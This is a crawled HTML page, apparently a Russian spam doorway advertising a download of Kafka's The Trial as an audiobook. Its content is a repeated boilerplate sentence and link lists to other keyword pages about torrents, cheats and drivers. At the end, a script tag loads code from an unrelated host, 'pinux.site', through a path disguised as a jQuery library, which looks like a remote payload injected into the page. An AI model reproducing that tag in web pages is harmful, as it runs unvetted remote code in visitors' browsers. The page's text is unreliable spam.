

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-process-kafka-audiokniga-skachat.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Процесс кафка аудиокнига скачать - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Процесс кафка аудиокнига скачать</h2>
                            </header>
                            <p>Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-hp-pavilion-obnovit-drayvera.html">Hp pavilion обновить драйвера</a></li>
                                <li><a href="hxl-konfeta-tolkovyy-slovar.html">Конфета толковый словарь</a></li>
                                <li><a href="hxl-skachat-snezhinki-s-alfa-kanalom-torrent.html">Скачать снежинки с альфа каналом торрент</a></li>
                                <li><a href="hxl-skachat-igru-na-psp-kresh-povelitel-mutantov.html">Скачать игру на psp крэш повелитель мутантов</a></li>
                                <li><a href="hxl-skachat-sbornik-muzyki-na-angliyskom.html">Скачать сборник музыки на английском</a></li>
                                <li><a href="hxl-rage-the-scorchers-skachat-torrent-ot-mehanikov.html">Rage the scorchers скачать торрент от механиков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги по психологии скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-zastavki-dlya-androida.html">Скачать заставки для андроида</a></li>
                                            <li><a href="hxl-skachat-chit-na-aim-kss-v84.html">Скачать чит на аим ксс v84</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-gans-delbryuk.html">Ганс дельбрюк</a></li>
                                            <li><a href="hxl-hevc-kodek-skachat.html">Hevc кодек скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-drayver-dlya-hp-deskjet-d1360-drayver-skachat.html">Драйвер для hp deskjet d1360 драйвер скачать</a></li>
                                            <li><a href="hxl-moy-3.html">Moy 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-snyat-root-prava-na-android.html">Снять root права на android</a></li>
                                            <li><a href="hxl-gegemoniya-nasledie-solonov-chity.html">Гегемония наследие солонов читы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
